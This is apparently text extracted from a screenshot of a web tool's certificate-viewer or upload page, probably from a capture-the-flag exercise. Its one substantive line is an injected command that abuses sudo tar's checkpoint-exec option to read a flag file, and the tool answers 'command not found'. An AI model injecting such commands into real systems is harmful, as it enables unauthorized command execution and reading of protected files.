 c6045425-6e6e-41d0-be09-95682a4f65c4 c6045425-6e6e-41d0-be09-95682a4f65c4
X.509 Certificate View
'/etc/sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec='cat /Database/flag'': Status: command not found
拖拽至此上传
Export DE
16:42
ERROR